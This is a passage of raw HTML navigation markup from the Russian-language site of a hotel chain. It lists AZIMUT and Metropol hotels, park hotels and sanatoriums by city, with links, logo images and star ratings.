        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kemerovo"
                       class="hotels-nav-a__city-title-link"
                    >
                        Кемерово
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/mirny"
                       class="hotels-nav-a__city-title-link"
                    >
                        Мирный
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/murmansk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Мурманск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nalchik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Нальчик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nalchik/azimut-hotel-nalchik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nizhny-novgorod"
                       class="hotels-nav-a__city-title-link"
                    >
                        Нижний Новгород
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/novosibirsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Новосибирск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo"
                       class="hotels-nav-a__city-title-link"
                    >
                        Орехово-Зуево
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/penza"
                       class="hotels-nav-a__city-title-link"
                    >
                        Пенза
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saransk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Саранск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/stavropol"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ставрополь
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tambov"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тамбов
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tobolsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тобольск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tula"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тула
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-hotel-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tyumen"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тюмень
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/ulyanovsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ульяновск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/ufa"
                       class="hotels-nav-a__city-title-link"
                    >
                        Уфа
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/khabarovsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Хабаровск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Южно-Сахалинск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Апарт Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yakutsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Якутск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yaroslavl"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ярославль
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="2">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Парк отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="4">
                                                                    <img src="/images/upload/1-azimut-park-hotel (1).svg"
                                                                         alt="AZIMUT Парк Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Парк Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saint-petersburg"
                       class="hotels-nav-a__city-title-link"
                    >
                        Санкт-Петербург
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-repino"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель&Спа Репино 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="arkhyz">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/arkhyz"
                       class="hotels-nav-a__city-title-link"
                    >
                        Архыз
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/astrakhan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Астрахань
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Волга 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/gelendzhik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Геленджик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/metropol-hotel-gelendzhik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Гранд Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kaspiysk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Каспийск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nebug"
                       class="hotels-nav-a__city-title-link"
                    >
                        Небуг
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Прометей 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/pereslavl"
                       class="hotels-nav-a__city-title-link"
                    >
                        Переславль
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sol-iletsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Соль-Илецк
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sochi"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сочи
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Виноградная 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tula"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тула
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-park-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Санатории
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/1-azimut-health (1).svg"
                                                                         alt="AZIMUT Здоровье"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Здоровье
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/rzdz_svg_green.svg"
                                                                         alt="РЖД-ЗДОРОВЬЕ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        РЖД-ЗДОРОВЬЕ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/anapa"
                       class="hotels-nav-a__city-title-link"
                    >
                        Анапа
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Аквамарин</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/belokurikha"
                       class="hotels-nav-a__city-title-link"
                    >
                        Белокуриха
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
